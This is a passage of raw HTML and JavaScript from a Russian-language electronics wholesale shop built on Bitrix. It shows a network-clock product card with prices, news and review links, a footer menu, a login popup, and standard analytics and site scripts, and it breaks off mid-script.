									   onclick="return addToDelay('13410', 'quantity_bx_1970176138_13410', '', '', 'catalog-item-delay-bx_1970176138_13410', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb">
																	<img class="item_img" src="/upload/iblock/e2c/yz2jipao51221ovzwxv5gr9zmct17ab2/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg"
										 width="170"
										 height="170" alt="часы сетевые vst-872-6 белые, (корпус черный) usb, оптом, купить"
										 title="часы сетевые vst-872-6 белые, (корпус черный) usb, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb"
						   title="Часы сетевые VST-872-6 белые, (корпус черный) USB">
							Часы сетевые VST-872-6 белые, (корпус черный) USB						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-7992">
                        <!--'start_frame_cache_G6wuYP'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>6.40																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">5.90</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_7992">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_7992">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_7992"
																   class="psevdolink"
																   data-product-id="7992">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_G6wuYP'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_7992"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_7992" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_7992"><span>+</span></a>
																					<input type="hidden" name="ID" value="7992"/>
																					<button type="button"
												id="bx_1970176138_7992_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_7992"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=7992', 'catalog_add2compare_link_bx_1970176138_7992', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_7992"
									   class="catalog-item-delay"
									   onclick="return addToDelay('7992', 'quantity_bx_1970176138_7992', '', '', 'catalog-item-delay-bx_1970176138_7992', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
			</div>
	<div class="clr"></div>
</div>

		<!--'start_frame_cache_es4Hjc'-->
    <div id="bigdata_recommended_products_Zz2YMH"></div>

    	<!--'end_frame_cache_es4Hjc'-->	
</div>
</div>
	
<div class="news-block">
	<div class="news-block__title">Новости</div>

	<div class="news-block__items"> 
					
			<a class="news-block__item" href="/company/news/4377/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/cf6/110.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужен видеорегистратор на авто?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4370/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/062/LUX1340-200%20500%D1%85500.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужны камеры видеонаблюдения?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4369/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/088/709%2879%29.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">11 февраля 2015</span>
										<span class="news-block__item-text">Выбираем карты для GPS навигатора в Украине</span>
				</span>
			</a>
			</div>
		<a class="news-block__all-news bottom" href="/company/news/">Все новости</a>
</div>	<div class="reviews_bottom_container">
		
<div class="reviews-block">
	<div class="reviews-block__title">Обзоры и советы</div>

	<div class="reviews-block__items"> 
					<a class="reviews-block__item" href="/help/article/4496/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/b52/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">СПЕЦИАЛЬНОЕ ПРЕДЛОЖЕНИЕ</span>
				</span>
			</a>
					<a class="reviews-block__item" href="/help/article/4495/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/04f/%D0%BF%D0%B0%D0%B7%D0%BB.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">ИЩЕМ ДИЛЕРОВ</span>
				</span>
			</a>
					<a class="reviews-block__item" href="/help/article/4488/">
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-image" style="background-image:url('/upload/iblock/44a/korabl.jpg');"></span>
				</span>
				<span class="reviews-block__item-block">
					<span class="reviews-block__item-text">ОПТ</span>
				</span>
			</a>
			</div>
	
</div>	</div>
</div>

<div class="subscribe_bottom">
	<div class="text">
		<div class="h3">Будьте в курсе!</div>
		<p>Новости, обзоры и акции</p>
	</div>
	<form action="/personal/mailings/">
					<input type="hidden" name="sf_RUB_ID[]" value="1" />
				<input type="text" name="sf_EMAIL" maxlength="50" value="Email" onfocus="this.value=''" onblur="if (this.value==''){this.value='Email'}" class="text" />
		<button type="submit" name="submit" class="btn_buy ppp" value="Подписаться">Подписаться</button>
	</form>
</div></div>
</div>
<!--'start_frame_cache_already_seen'--><!--'end_frame_cache_already_seen'--><footer>
	<div class="center inner">
		<div class="footer_menu_soc_pay">
			<div class="footer_menu">
				
<ul>
			<li>
			<a href="/help/"><span>Как купить</span></a>
		</li>
			<li>
			<a href="/help/payment/"><span>Способы оплаты</span></a>
		</li>
			<li>
			<a href="/help/delivery/"><span>Способы доставки</span></a>
		</li>
			<li>
			<a href="/opt/guarantee/"><span>Гарантия</span></a>
		</li>
			<li>
			<a href="/help/faq/"><span>Вопросы и ответы</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/catalog/"><span>Каталог продукции</span></a>
		</li>
			<li>
			<a href="/catalog/akkumulyatory_1/"><span>Аккумуляторы</span></a>
		</li>
			<li>
			<a href="/catalog/zaryadnye_ustroystva/"><span>Зарядные устройства</span></a>
		</li>
			<li>
			<a href="/catalog/velotovary/"><span>Велотовары</span></a>
		</li>
			<li>
			<a href="/catalog/fonari/"><span>Фонари</span></a>
		</li>
			<li>
			<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/"><span>Техника для личного ухода</span></a>
		</li>
			<li>
			<a href="/catalog/detskie_fotoapparaty/"><span>Детские фотоаппараты</span></a>
		</li>
			<li>
			<a href="/catalog/smart_chasy_i_fitnes_braslety/"><span>Smart часы и фитнес браслеты</span></a>
		</li>
			<li>
			<a href="/catalog/bluetooth_kolonki_radio/"><span>Bluetooth-колонки, радио</span></a>
		</li>
			<li>
			<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/"><span>Многофункциональные Smart устройства</span></a>
		</li>
			<li>
			<a href="/catalog/avto_elektronika/"><span>Авто электроника</span></a>
		</li>
			<li>
			<a href="/catalog/videonablyudenie/"><span>Видеонаблюдение</span></a>
		</li>
			<li>
			<a href="/catalog/chasy_naruchnye/"><span>Часы наручные</span></a>
		</li>
			<li>
			<a href="/catalog/chasy_elektronnye/"><span>Часы электронные</span></a>
		</li>
			<li>
			<a href="/catalog/vesy/"><span>Весы</span></a>
		</li>
			<li>
			<a href="/catalog/kalkulyatory/"><span>Калькуляторы</span></a>
		</li>
			<li>
			<a href="/catalog/testery/"><span>Тестеры</span></a>
		</li>
			<li>
			<a href="/catalog/termometry_1/"><span>Термометры</span></a>
		</li>
			<li>
			<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/"><span>Вешалки и стойки для одежды и обуви</span></a>
		</li>
			<li>
			<a href="/catalog/sistema_vyzova_ofitsianta/"><span>Система вызова официанта</span></a>
		</li>
			<li>
			<a href="/catalog/turizm/"><span>Туризм</span></a>
		</li>
			<li>
			<a href="/catalog/raznoe_i_racprodazha/"><span>Разное и раcпродажа</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/sale/"><span>Акции</span></a>
		</li>
			<li>
			<a href="/opt/"><span>Опт и сотрудничество</span></a>
		</li>
	</ul>				
<ul>
			<li>
			<a href="/company/"><span>О Компании</span></a>
		</li>
			<li>
			<a href="/company/staff/"><span>Сотрудники</span></a>
		</li>
			<li>
			<a href="/stores/28/"><span>Магазин Одесса</span></a>
		</li>
			<li>
			<a href="/stores/27/"><span>Магазины Харьков</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
			<li>
			<a href="/company/jobs/"><span>Вакансии</span></a>
		</li>
	</ul>			</div>
			<div class="footer_soc_pay">
				<div class="footer_soc">
					
<div class="h3">Присоединяйтесь</div>
<ul>
			<li style='background:#3b5998'>
							<a href="javascript:void(0)" title="Facebook">
						
				<i class="fa fa-facebook"></i>
			</a>
		</li>
			<li style='background:#575b71'>
							<a href="javascript:void(0)" title="Youtube">
						
				<i class="fa fa-youtube"></i>
			</a>
		</li>
			<li style='background:#c53b29'>
							<a href="javascript:void(0)" title="Google-plus">
						
				<i class="fa fa-google-plus"></i>
			</a>
		</li>
			<li style='background:#855a51'>
							<a href="javascript:void(0)" title="Instagram">
						
				<i class="fa fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
				<div class="footer_pay">
										
<div class="payment_methods">
	<div class="h3">Способы оплаты</div>
	<ul>
					<li>
									<a href="javascript:void(0)" title="ПриватБанк">
									<img src="/upload/iblock/412/%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%B1%D0%B0%D0%BD%D0%BA1.jpg" width="66" height="30" alt="ПриватБанк" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="VISA">
									<img src="/upload/iblock/a4e/0d20ca8390b6624d750ebe0bdbe23dc6.png" width="66" height="30" alt="VISA" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="MasterCard">
									<img src="/upload/iblock/e2b/9aeb45b5cd032f2074d63b5bb0de20c7.png" width="66" height="30" alt="MasterCard" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Наличный расчет">
									<img src="/upload/iblock/1ae/25c23f14a79a048f5c7f9bc326eff1e4.png" width="66" height="30" alt="Наличный расчет" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Безналичный расчет">
									<img src="/upload/iblock/e68/a4a124d9453bbc270bb7365f83a24918.png" width="66" height="30" alt="Безналичный расчет" />
				</a>
			</li>
			</ul>
</div>				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom__blocks">
				<div class="footer-bottom__block-wrap fb-left">
					<div class="footer-bottom__block footer-bottom__copyright">
						© Интернет-магазин  Luxury , 2026<br>Все права защищены					</div>
					<div class="footer-bottom__block footer-bottom__links">
						
<ul>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>					</div>
				</div>
			</div>
			<div class="footer-bottom__blocks">
				<div class="footer-bottom__block-wrap fb-right">
					<div class="footer-bottom__block footer-bottom__counter">
						<div id="bx-composite-banner"></div>					</div>
					<div class="footer-bottom__block footer-bottom__counter">
						<!--<span>Место для счетчика</span>-->					</div>
					<div class="footer-bottom__block footer-bottom__design">
						<a href="https://pai-bx.com" target="_blank" rel="nofollow">Расширение функционала:<br>
 pai-bx.com</a>					</div>
				</div>
			</div>
		</div>
		<div class="foot_panel_all">
			<div class="foot_panel">
				<div class="foot_panel_1">
					
<div class="kabinet" id="kabinet">
	<!--'start_frame_cache_kabinet'-->		
					<a class="login_anch" href="javascript:void(0)" title="Войти"><i class="fa fa-user"></i><span>Войти</span></a>
			<div class="pop-up-bg login_body popup-window-overlay" style="display: none; position: absolute; z-index: 1099; opacity: .5"></div>
			<div class="pop-up login" style="display: none; position: absolute; z-index: 1100;">
				<a href="javascript:void(0)" class="login_close popup-window-close-icon" style="top: -10px; right: -10px;"><i class="fa fa-times"></i></a>
				<div class="login-form" id="loginForm">
					<div class="fields">
						<form name="form_auth" method="post" target="_top" action="/personal/private/">
							<input type="hidden" name="AUTH_FORM" value="Y"/>
							<input type="hidden" name="TYPE" value="AUTH"/>
															<input type="hidden" name="backurl" value="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb"/>
																					<div class="field">
								<input type="text" name="USER_LOGIN" maxlength="50" placeholder="Логин" value="" class="input-field"/>
							</div>	
							<div class="field">
								<input type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль" value="" class="input-field"/>
							</div>
							<div class="field field-button">
								<button type="submit" name="Login" class="btn_buy popdef" value="Войти">Войти</button>
							</div>
							<div class="field">
								<a class="btn_buy apuo forgot" href="/personal/private/?forgot_password=yes" rel="nofollow">Напомнить пароль</a>
							</div>
							<div class="field" style="margin:0px;">
								<a class="btn_buy apuo reg" href="/personal/private/?register=yes" rel="nofollow">Регистрация</a>
							</div>
						</form>
						
					</div>
										
				</div>
			</div>
			<a class="register" href="/personal/private/?register=yes" title="Регистрация" rel="nofollow"><i class="fa fa-user-plus"></i><span>Регистрация</span></a>
		<!--'end_frame_cache_kabinet'--></div>
<div class="compare_line">
	<!--'start_frame_cache_compare'-->		<a href="/catalog/compare/" title="Сравнение" rel="nofollow">
			<i class="fa fa-bar-chart"></i>
			<span class="text">Сравнение</span>
			<span class="qnt_cont">
				<span class="qnt">0</span>
			</span>
		</a>
	<!--'end_frame_cache_compare'--></div>
<div class="delay_line">
	<!--'start_frame_cache_delay'-->		<a href="/personal/cart/?delay=Y" title="Отложенные" rel="nofollow">
			<i class="fa fa-heart"></i>
			<span class="text">Отложенные</span>
			<span class="qnt_cont">
				<span class="qnt">
					0				</span>
			</span>
		</a>
	<!--'end_frame_cache_delay'--></div>					<div class="currency-changer">
						<!--'start_frame_cache_IFyeym'--><ul id="gfwe">
			<li			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=UAH"><span>UAH</span></li>
			<li class="active"			data-name="/bitrix/components/ace-group/monedas/script/change_currency.php?val=USD"><span>USD</span></li>
	</ul><!--'end_frame_cache_IFyeym'-->					</div>
                    <div data-type="switchLangs">
<span>RU</span>
    <span class="no-padding">|</span>
    <a href="/ua/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb?lang=ua">UA</a></div>
				</div>
				<div class="foot_panel_2">
					
<div class="cart_line" id="cart_line1">
	<!--'start_frame_cache_cart_line'--><a href="/personal/cart/" class="cart" title="Моя корзина" rel="nofollow">
	<i class="fa fa-shopping-cart"></i>
	<span class="text">Моя корзина</span>
	<span class="qnt_cont">
		<span class="qnt">0</span>
	</span>	
</a>				
<span class="sum_cont">
	<span class="sum" data-sum="0" data-separator="," data-decimal="2" data-dec-point=".">
					<span class="curr">$</span>
			<span id="cartCounter">0.00</span>
			</span>
</span>		
<div class="oformit_cont">
			<div class="btn_buy oformit dsbl">Оформить</div>
	</div><!--'end_frame_cache_cart_line'--></div>

				</div>
			</div>
			<!--'start_frame_cache_footer_basket_subpanel'--><div id="allSiteMinPriceMsg">Минимальная сумма заказа $50.00</div><!--'end_frame_cache_footer_basket_subpanel'-->		</div>
	</div>
</footer>
	</div>
</div>
</div>
<div class="found_cheaper_frame popup"></div>
<div class="staff_send_frame popup"></div>
<div class="resume_send_frame popup" id="resume_send_frame"></div>
<div class="compare_frame popup"></div>
<div class="add_item_frame popup"></div>
<div class="one_click_buy_frame popup"></div>
<div class="offers_stores_frame popup"></div>



<!-- Google tag (gtag.js) -->
<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<noscript>
	<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt=""
			 src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/942332880/?value=0&amp;guid=ON&amp;script=0"/>
	</div>
</noscript>
 

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NC4V6LNN');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1658915704478527"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769115335','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'080405059e9be4b1ded9b066dec64fca'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1652288465274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?165228846570928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16522884675220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?165228846717414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?165633317070481"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?165891570497163"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1658915704113772"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?16522884685396"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16522884681141"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css','/bitrix/templates/luxury-deluxe/colors.css','/bitrix/templates/luxury-deluxe/js/anythingslider/slider.css','/bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css','/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css','/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css','/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/style.css','/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/style.css','/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/style.css','/bitrix/templates/luxury-deluxe/components/pai/set.language/header-line/style.css','/bitrix/templates/luxury-deluxe/components/vertical/seo.meta/set_meta_important/style.css','/bitrix/templates/luxury-deluxe/template_styles.css','/bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css','/bitrix/templates/luxury-deluxe/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.cookie.js?16522884693095"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/moremenu.js?16522884695011"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.inputmask.bundle.min.js?165228846970473"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/anythingslider/jquery.easing.1.2.js?16522884694757"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/anythingslider/jquery.anythingslider.min.js?165228846918707"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/custom-forms/jquery.custom-forms.js?16522884693042"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.pack.js?165228846914386"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.js?165228846979093"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countUp.min.js?16522884692608"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countdown/jquery.plugin.js?165228846911513"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/countdown/jquery.countdown.js?165228846935864"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.maskedinput-1.2.2.js?16597836936907"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/jquery.tabs.min.js?165228846922170"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/js/main.js?16522884694430"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/script.js?165978318810749"></script>
<script type="text/javascript" src="/bitrix/components/altop/search.title/script.js?16522885007907"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/altop/search.title/.default/script.js?165228846912705"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-changer/script.js?1652288469286"></script>
<script type="text/javascript" src="/bitrix/components/altop/geolocation/templates/.default/script.js?16522885006805"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/ace-group/monedas/currency-inpanel/script.js?1652288469286"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/sale.basket.basket.line/.default/script.js?16522884692196"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/script.js?1652288469371"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?165228846967153"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/altop/catalog.reviews.list/.default/script.js?16522884692561"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog.section/filtered/script.js?165228846918190"></script>
<script type="text/javascript" src="/bitrix/templates/luxury-deluxe/components/bitrix/catalog.bigdata.products/.default/script.js?165228846917128"></script>


<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		//MOREMENU//
		$(".top-menu ul.store-horizontal").moreMenu();

		//DROPDOWN//	
		$(".top-menu ul.store-horizontal .dropdown:not(.more)").on({		
			mouseenter: function() {
				var menu = $(this).closest(".store-horizontal"),
					menuWidth = menu.outerWidth(),
					menuLeft = menu.offset().left,
					menuRight = menuLeft + menuWidth,
					isParentDropdownMenu = $(this).closest(".dropdown-menu"),					
					dropdownMenu = $(this).children(".dropdown-menu"),
					dropdownMenuWidth = dropdownMenu.outerWidth(),					
					dropdownMenuLeft = isParentDropdownMenu.length > 0 ? $(this).offset().left + $(this).outerWidth() : $(this).offset().left,
					dropdownMenuRight = dropdownMenuLeft + dropdownMenuWidth;
				if(dropdownMenuRight > menuRight) {
					if(isParentDropdownMenu.length > 0) {
						dropdownMenu.css({"left": "auto", "right": "100%"});
					} else {
						dropdownMenu.css({"right": "0"});
					}
				}
				$(this).children(".dropdown-menu").stop(true, true).delay(200).fadeIn(150);
			},
			mouseleave: function() {
				$(this).children(".dropdown-menu").stop(true, true).delay(200).fadeOut(150);
			}
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
